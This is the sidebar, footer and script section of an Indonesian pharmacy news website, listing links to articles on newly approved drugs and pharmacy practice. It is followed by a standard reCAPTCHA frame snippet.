					<a class="ttip" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD" href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/VELSIPITY-Obat-Baru-Terapi-Radang-Usus-Besar-Mengandung-ETRASIMOD-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone" href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/EXXUA-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi" href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/infeksi-saluran-kemih-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="TRYVIO&#x2122;, Obat Hipertensi Resisten Golongan Antagonis Reseptor Endotelin Pertama yang disetujui oleh FDA" href="https://farmasetika.com/2026/01/01/tryvio-obat-hipertensi-resisten-golongan-antagonis-reseptor-endotelin-pertama-yang-disetujui-oleh-fda/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/ChatGPT-Image-Jan-1-2026-09_24_37-AM-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)" href="https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--110x75.png 110w, https://farmasetika.com/wp-content/uploads/2024/08/Iqirvo-Langkah-Maju-dalam-Pengobatan-Penyakit-Autoimun-Hati--272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2025/12/liposom-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2025/12/liposom-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
											<div class="post-thumbnail">
					<a class="ttip" title="Pentingnya CAPA dalam Menjaga Mutu Produk pada Distribusi Farmasi" href="https://farmasetika.com/2025/11/21/pentingnya-capa-dalam-menjaga-mutu-produk-pada-distribusi-farmasi/" ><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/capa-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
							<div class="clear"></div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-5" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="nav_menu-4" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4>Fitur</h4></div>
						<div class="footer-widget-container"><div class="menu-fitur-container"><ul id="menu-fitur" class="menu"><li id="menu-item-32511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32511"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Majalah Farmasetika Ed. Reguler</a></li>
<li id="menu-item-30773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30773"><a href="http://jurnal.unpad.ac.id/farmasetika">Majalah Farmasetika Ed. Khusus</a></li>
<li id="menu-item-31946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31946"><a href="https://farmasetika.com/newsletter-2/">Newsletter</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30751"><a href="https://farmasetika.com/modul/http://">CPD Online</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30752"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30754"><a href="https://cpd.farmasetika.com/event/">Agenda Kefarmasian</a></li>
<li id="menu-item-30753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30753"><a href="http://farmasetika.com/tanya-apoteker/">Tanya Apoteker</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30755"><a href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
<li id="menu-item-30765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30765"><a href="https://apotekerstore.com/">Toko Apoteker Online</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="categort-posts-widget-2" class="footer-widget categort-posts"><div class="footer-widget-top"><h4>Dari Editor		</h4></div>
						<div class="footer-widget-container">				<ul>
							<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-110x75.png 110w, https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-272x182.png 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>1 minggu ago</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>		</li>
				<li >
							<div class="post-thumbnail">
					<a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" rel="bookmark"><img width="110" height="75" src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-110x75.jpg 110w, https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-272x182.jpg 272w" sizes="auto, (max-width: 110px) 100vw, 110px" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/pdfobject.min.js" id="awsm-ead-pdf-object-js"></script>
<script type="text/javascript" id="awsm-ead-public-js-extra">
/* <![CDATA[ */
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/embed-any-document/js/embed-public.min.js" id="awsm-ead-public-js"></script>
<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/js/frontend.js" id="ap-frontend-js-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farmasetika.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farmasetika.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farmasetika.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 03:12:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1MGwjSrwu8yffEn64uH_hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768350294653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>